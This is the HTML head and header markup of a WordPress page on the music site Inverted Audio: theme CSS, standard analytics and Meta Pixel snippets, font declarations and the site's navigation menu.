			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/23251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-631' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-23251 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
